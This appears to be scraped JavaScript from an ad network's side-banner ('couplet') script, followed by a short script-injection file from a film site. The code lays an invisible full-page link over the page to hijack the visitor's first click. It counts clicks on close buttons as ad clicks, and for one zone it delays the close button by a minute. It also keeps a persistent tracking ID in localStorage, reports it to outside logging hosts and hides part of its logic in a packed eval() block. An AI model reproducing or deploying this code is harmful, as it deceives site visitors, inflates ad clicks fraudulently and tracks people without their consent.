                    this.aRelative = 1320 / 2 + 'px';
                }
                if (data[0].zoneid == '6181' || data[0].zoneid == '7801' || data[0].zoneid == '9149') {
                    sdd = 1220;
                    this.aRelative = 1220 / 2 + 'px';
                }
                if (data[0].zoneid == '3034') {
                    sdd = 1070;
                    this.aRelative = sdd / 2 + 'px';

                }
                if (data[0].zoneid == '8899') {
                    sdd = 1400;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (this.sesa('ygdy8.n')) {
                    this.aRelative = 960 / 2 + 'px'
                }
                if(data[0].zoneid=='9577'){
                    this.aRelative = 1080 / 2 + 'px'
                }
                if(data[0].zoneid=='9538'){
                    this.aRelative = 1140 / 2 + 'px'
                }
                if (((window.innerWidth - sdd) / 2) < 260) {
                    var _hmt = _hmt || [];
                    (function () {
                        var hm = document.createElement("script");
                        hm.src = "https://hm.baidu.com/hm.js?351ee051d21890aebd7ad53aa90bf0f7";
                        var s = document.getElementsByTagName("script")[0];
                        s.parentNode.insertBefore(hm, s);
                    })();
                }
            } catch (error) {
                this.aRelative = 1000 / 2 + 'px';
            }

        },
        getSpaceWidth: function () {
            if (366 > this.width) {
                this.spaceWidth = screen.width - 366;
                this.aRelative = this.spaceWidth / 2 + 'px';

                if (this.minHide == true) {
                    return false;
                }
                return true;
            } else {
                this.spaceWidth = screen.width - this.width;
                return true;
            }
        },
        createbox: function (position) {
            this.box = document.createElement('div');
            this.box.id = this.randomclass + position;
            this.box.style.cssText = 'margin:0;padding:0;height:0px;position:fixed;' + position + ':0px;top:0px !important;overflow:visible;z-index:2147483646;max-width: none;';
            if (data[0].zoneid == '4304' || data[0].zoneid == '7088') {
                this.box.style.cssText = 'margin:0;padding:0;height:0px;position:fixed;' + position + ':0px;top:0px !important;overflow:visible;';
            }
            var margintopnum = 0;
            if (data[0].zoneid == '3395') {
                margintopnum = 50;
            }
            if (data[0].zoneid == '5683') {
                margintopnum = 80;
            }
            if (data[0].zoneid == '8834' || data[0].zoneid == '9300') {
                margintopnum = 60;
            }
            if (data[0].zoneid == '8411' || data[0].zoneid == '9170') {
                margintopnum = 72;
            }
            if (data[0].zoneid == '8193') {
                margintopnum = 60;
            }
            if (data[0].zoneid == '6181') {
                margintopnum = 256;
            }
            this.box.style.marginTop = margintopnum + 'px'

            var bodywidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
            var num = zoneidNum();
            this.box.style.width = (bodywidth) / 2 - num + 'px';

            this.createElement(position);
        },
        createElement: function (position) {
            var aRelativePostion = position == 'right' ? 'left' : 'right';
            var image = '';
            if (this.imageArr[0].indexOf('many:') != -1) {
                image = position == 'right' ? this.imageArr[1] : this.imageArr[0].split('many:')[1];
            } else {
                image = position == 'right' ? this.imageArr[1] : this.imageArr[0];
            }
            if (location.href.indexOf('https') != -1 && image.indexOf(':') != -1) {
                image = image.split(':')[1]
            }
            var rssss = this.aRelative;

            // var randomNum = Math.ceil(Math.random() * 5);
            // if (image.indexOf('v.wkyaoye.com') != -1 && (randomNum >= 0 && randomNum <= 3)) {
            //     image = image.replace('v.wkyaoye.com', 'v.wkyaoye.com')
            // }
            var randomNum = Math.floor(Math.random() * 10 + 1);
            if (image.indexOf('v.qisaoba.com') != -1 && (randomNum >= 1 && randomNum <= 5)) {
                image = image.replace('v.qisaoba.com', 'v.sogowan.com')
            }
            if (image.indexOf('i.sogowan.com') != -1) {
                image = image.replace('i.sogowan.com', 'v4.sogowan.com');
            }
            if (366 > this.width && this.minHide != true) {
                var display = 'inline-block';
            } else {
                var display = 'none';
            }
            var showClose = 'none';
            var closeShowBoolean = 'none';
            var closeShowBoolean1 = 'none';
            if (data[0].zoneid == '4287' || data[0].zoneid == '6057' || data[0].zoneid == '4493' || data[0].zoneid == '4506' || data[0].zoneid == '4059' || data[0].zoneid == '5045' || data[0].zoneid == '4437' || data[0].zoneid == '5868' || data[0].uid == '76918') {
                closeShowBoolean = 'block';
            }

            if (data[0].zoneid == '5045' && aRelativePostion == 'right') {
                closeShowBoolean = 'none';
                closeShowBoolean1 = 'block';
            }
            var coupletHTML = '<a href="' + this.param.tourl + '" id="HMhref' + position + '"  class="jjjjasdasd" target="_blank" style="display:block;z-index:999999;float:none;text-align:' + aRelativePostion + ';opacity:' + this.opacity + ';position:relative;top:' + this.top + 'px;' + aRelativePostion + ':' + this.aRelative +  '!important;'+'">' +
                '<img id="HMimage' + position + '" style="border:0px;display:inline-block;width:auto !important;max-height:none;" onclick="HMcountClick()" src="' + image + '">' +
                '<img id="HMcoupletIcon' + position + '" src="[data-uri]" style="border:0px;display:inline-block;position:absolute;top:' + (screen.height - 125) + 'px;' + aRelativePostion + ':0px;z-index:999999;width:auto;" />' +
                // '<span id="HMCloseImage' + position + '" onclick="closeHMcouplect()" style="font-size:50px;color:#0F0F0F;line-height:35px;border:0px;display:' + display + ';position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;">鑼呴垾鎾€娴庮煀闊箙锔光偓瀛わ拷</span>' +
                '<img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect1()" style="font-size:14px;color:#0F0F0F;border:0px;display:' + showClose + ';position:absolute;top:48px;' + aRelativePostion + ':0px;z-index:999999;" />' +
                '<img src="[data-uri]" id="HMCloseImage' + position + '1" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:' + closeShowBoolean + ';position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;vertical-align:baseline;max-width:none;" />' +
                '</a>'
            if (data[0].zoneid == '5045' && position == 'left') {
                coupletHTML += '<img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:' + closeShowBoolean1 + ';position:absolute;top:0px;' + aRelativePostion + ':' + rssss + ';z-index:999999;vertical-align:baseline;max-width:none;" />'

            }
            if (data[0].zoneid == '4082') {
                coupletHTML += '<a href="javascript:;" style="display:block;float:none;text-align:' + aRelativePostion + ';opacity:' + this.opacity + ';position:absolute;top:' + this.top + 'px;' + aRelativePostion + ':' + this.aRelative + '"><img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:block;position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;vertical-align:baseline;max-width:none;" />'
            }
            this.box.innerHTML = coupletHTML;
            if (data[0].zoneid == '3305' || data[0].zoneid == '4187') {
                var sadiwuhdoasdw = document.createElement('style');
                sadiwuhdoasdw.type = 'text/css';
                sadiwuhdoasdw.innerHTML = '.jjjjasdasd:hover{left:auto;}';
                if (document.head) {
                    document.head.appendChild(sadiwuhdoasdw);
                } else {
                    document.getElementsByTagName('head')[0].appendChild(sadiwuhdoasdw)
                }
            }
            document.body.appendChild(this.box);
            if (data[0].zoneid == '5710') {
                this.closeFun();
            }

            if (position == 'right') {
                this.reset();
            }

        },
        reset: function () {
            toTopPosition = window.pageYOffset || document.documentElement.scrollTop;
            if (data[0].zoneid == '3812') {
                if (toTopPosition > 188) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '188px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '188px';
                }
            } else if (data[0].zoneid == '6226') {
                if (toTopPosition > 256) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '240px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '240px';
                }
            } else if (data[0].zoneid == '6181') {
                if (toTopPosition > 256) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '256px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '256px';
                }
            } else if (window.location.hostname == 'www.bd2020.com') {
                if (toTopPosition > 188) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '78px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '78px';
                }
            } else {
                if (toTopPosition < couplet.top) {
                    resizeDivStyle(this.randomclass + 'left');
                    resizeDivStyle(this.randomclass + 'right');
                } else {
                    recoverDivStyle(this.randomclass + 'left');
                    recoverDivStyle(this.randomclass + 'right');
                }
            }
        },
        click: function () {
            new Image().src = this.param.click_url;
            if (!this.LS.get('newClickType')) this.LS.set('newClickType', 1);

            if (this.initTakeNotes) {
                new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + this.replaceData.gameid + '&meidaid=' + this.replaceData.meidaid + '&adstypeid=90&setType=2&CookiesId=' + this.LS.get('newKeyCookiesid')
            }
        },
        closeFun: function () {
            setTimeout(function () {
                if (document.getElementById('HMCloseImageleft1')) document.getElementById('HMCloseImageleft1').style.display = 'block';
                if (document.getElementById('HMCloseImageright1')) document.getElementById('HMCloseImageright1').style.display = 'block';
            }, 60000)
        },
        httpsURLFilder: function (url) {
            if (location.href.indexOf('https') != -1 && url.indexOf(':') != -1) {
                url = url.split(':')[1]
            }
            if (url.indexOf('i.sogowan.com') != -1) {
                url = url.replace('i.sogowan.com', 'v4.sogowan.com');
            }
            return url;
        },
        initRandomKey: function () {
            var key = this.replaceKey;
            var mediaKey = this.mediaKeyAll
            var keyvalue = '';
            var newdatakey = this.LS.get(key) || this.LS.get('newKeyCookiesid');
            var oldkey = this.LS.get(key);
            var newKey = this.LS.get('newKeyCookiesid');
            if (newdatakey && newdatakey != 'null') {
                if (oldkey) {
                    keyvalue = oldkey;
                }
                if (newKey) {
                    keyvalue = newKey;
                }
                if (this.LS.get('coputclick')) {
                    keyvalue = oldkey;
                    this.LS.set('newKeyCookiesid', oldkey)
                }
                if (this.LS.get('newClickType') || this.LS.get('coputclick')) {
                    this.initcheckadv(keyvalue);
                }

            } else {
                var date = new Date().getTime();
                var len = 6;
                var $chars =
                    "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz123456789"; /****默认去掉了容易混淆的字符oOLl,9gq,Vv,Uu,I1****/
                var maxPos = $chars.length;
                var pwd = "";
                for (var i = 0; i < len; i++) {
                    pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
                }
                this.LS.set('newKeyCookiesid', date + pwd + data[0].zoneid);
                var mediaid = data[0].mediaid;
                var currentTimer = new Date().getTime();
                var obj = {}
                obj[mediaid] = 1;
                obj.timer = currentTimer;
                this.LS.set(mediaKey, JSON.stringify(obj))
                keyvalue = date + pwd + data[0].zoneid;

            }
            if (!this.LS.get('newKeyCookiesid') && oldkey) {
                this.LS.set('newKeyCookiesid', keyvalue);
            }
            this.param.tourl += '&random=' + keyvalue;
        },
        initcheckadv: function (CookiesId) {
            var checkadvxml = null;
            var _this = this;
            if (window.XMLHttpRequest) {
                checkadvxml = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                checkadvxml = new ActiveXObject("Microsoft.XMLHTTP");
            }
            if (window.XDomainRequest) {
                checkadvxml = new XDomainRequest();
            }
            var currentGameid = data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*")) ? data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*"))[1] : 0;
            checkadvxml.open("GET", '//i.hubiazhi.com/api/unite/getCookiesAds?CookiesId=' + CookiesId + '&meidaid=' + data[0].mediaid + '&adstypeid=90&gameid=' + currentGameid, true);
            if (window.XDomainRequest) {
                checkadvxml.onload = function () {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        if (res.data.gameid == '99999') {
                            new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312043&a=1';
                            new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312044&u=' + CookiesId
                        }
                        _this.initTakeNotes = true;
                        if (_this.box) {

                            _this.LS.set('newClickType', 1)
                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            res.data.jumpUrl2 = res.data.jumpUrl2 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            _this.takeNotesUrl = res.data.jumpUrl;
                            document.getElementById('HMimageleft').src = _this.httpsURLFilder(res.data.imgUrl);
                            document.getElementById('HMimageright').src = _this.httpsURLFilder(res.data.imgUrl2);

                            document.getElementById('HMhrefleft').href = res.data.jumpUrl;
                            document.getElementById('HMhrefright').href = res.data.jumpUrl2
                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=90&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc1231')) {
                                document.getElementById('ccc1231').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;

                    } else {
                        _this.LS.remove('newClickType')
                        _this.LS.remove('coputclick')
                    }
                }
            }
            checkadvxml.onreadystatechange = function () {
                if (checkadvxml.readyState == 4 && checkadvxml.status == 200) {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        if (res.data.gameid == '99999') {
                            new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312043&a=1';
                            new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312044&u=' + CookiesId
                        }
                        _this.initTakeNotes = true;
                        if (_this.box) {
                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl.replace('i.sogowan.com', 'v4.sogowan.com')
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('i.sogowan.com', 'v4.sogowan.com') : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            res.data.jumpUrl2 = res.data.jumpUrl2 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            _this.takeNotesUrl = res.data.jumpUrl;
                            document.getElementById('HMimageleft').src = _this.httpsURLFilder(res.data.imgUrl);
                            document.getElementById('HMimageright').src = _this.httpsURLFilder(res.data.imgUrl2);

                            document.getElementById('HMhrefleft').href = res.data.jumpUrl;
                            document.getElementById('HMhrefright').href = res.data.jumpUrl2
                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=90&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc1231')) {
                                document.getElementById('ccc1231').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;

                    } else {
                        _this.LS.remove('newClickType')

                        _this.LS.remove('coputclick')
                    }
                }
            }
            checkadvxml.send();
        },
        LS: {
            set: function (key, value) {
                if (window.localStorage) {
                    localStorage.setItem(key, value)
                } else {
                    hmsetCookie(key, value, 90)
                }
            },
            get: function (key) {
                if (window.localStorage) {
                    return localStorage.getItem(key)
                } else {
                    return hmgetCookie(key);

                }
            },
            remove: function (key) {
                if (window.localStorage) {
                    localStorage.removeItem(key);
                } else {
                    hmsetCookie(key, '', -1)
                }
            }
        },
    }

    if (document.body != null) {
        couplet.init();
    } else {
        window.onload = function () {
            couplet.init();
        }
    }

    window.HMcountClick = function () {
        couplet.click();
    }
    window.closeHMcouplect = function (e) {
        HMcountClick();
        if (e.id.indexOf('right') != -1) {
            document.body.removeChild(getElementId(couplet.randomclass + 'right'));
        } else {
            document.body.removeChild(getElementId(couplet.randomclass + 'left'));
        }
    }
    window.closeHMcouplect1 = function () {
        HMcountClick();
        document.body.removeChild(getElementId(couplet.randomclass + 'right'));
    }
    window.onresize = function () {

        var num = zoneidNum();
        document.getElementById(couplet.randomclass + 'left').style.width = window.innerWidth / 2 - num + 'px';
        document.getElementById(couplet.randomclass + 'right').style.width = window.innerWidth / 2 - num + 'px';

    }

    function zoneidNum() {
        var num = 17;
        var id = data[0].zoneid;
        var hostname = window.location.hostname;
        if (id == '3594' || id == '2740' || id == '2910') return num;
        eval(function (p, a, c, k, e, d) { e = function (c) { return (c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) d[e(c)] = k[c] || e(c); k = [function (e) { return d[e] }]; e = function () { return '\\w+' }; c = 1; }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p; }('j(k){0\'l\':0\'g\':1=h;2;0\'i\':0\'p\':0\'q\':0\'r\':1=m;2;0\'n\':0\'o\':0\'f\':0\'6\':0\'8\':0\'7\':1=9;2;0\'d\':1=e;2;0\'c\':1=a;2;0\'b\':1=s;2;0\'H\':0\'I\':1=G;E(4==\'5.F.3\'||4==\'5.J.3\'){1=N}2;0\'O\':0\'M\':1=K;2;0\'L\':1=w;2;0\'x\':0\'v\':1=t;2;0\'u\':1=y;2;0\'C\':1=D;2;0\'B\':1=z;2;A:2}', 51, 51, 'case|num|break|org|hostname|www|5057|5471|5161|117|85|2740|2701|2511|10|3395|3594|97|2818|switch|id|2597|108|3324|2587|3373|3263|4287|49|30|2883|4085|137|3615|79|33|default|4622|4257|220|if|kenyoo|110|2910|3425|aiwaxs|120|4548|4259|17|3104'.split('|'), 0, {}));
        return num;
    }

    var oldOnscroll = window.onscroll;
    var toTopPosition = '';
    window.onscroll = function () {
        try {
            oldOnscroll.call(this)
        } catch (e) { }
        couplet.reset();
    }

    function resizeDivStyle(divId) {
        document.getElementById(divId).style.top = '-' + toTopPosition + 'px';
    }

    function recoverDivStyle(divId) {
        document.getElementById(divId).style.top = '-' + couplet.top + 'px';
    }

    function getElementId(id) {
        return document.getElementById(id);
    }

    function isTimes(beginTime, endTime) {
        var strb = beginTime.split(":");
        if (strb.length != 2) {
            return false;
        }

        var stre = endTime.split(":");
        if (stre.length != 2) {
            return false;
        }

        var b = new Date();
        var e = new Date();
        var n = new Date();

        b.setHours(strb[0]);
        b.setMinutes(strb[1]);
        e.setHours(stre[0]);
        e.setMinutes(stre[1]);

        if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
            return true;
        } else {
            return false;
        }
    }

    var bgcl = data[0].fbox;
    if (!hmgetCookie('sdwwqqcc1') && bgcl == '1') {
        var createA = document.createElement('a');
        createA.href = data[0].tourl + '&z=' + data[0].zoneid;
        createA.id = 'ccc1231'
        createA.target = '_blank';
        createA.style.cssText = 'position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;z-index:19891014';
        document.body.appendChild(createA);
        createA.onclick = function () {
            hmsetCookie('sdwwqqcc1', '1')
            if (document.getElementById('ccc1231')) {
                document.getElementById('ccc1231').remove();
            }
        }
    }
    if (data[0].zoneid == '7686') {
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?be7c69a14d3940be13b6659487b08644";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    }
}

(function () {
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?879289f649fa4bd235a6fdc54c0c0380";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/d/tj.js
body_size: 98
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'9dca26c3-c4a4-4deb-9a85-84a51613128d\'></script>");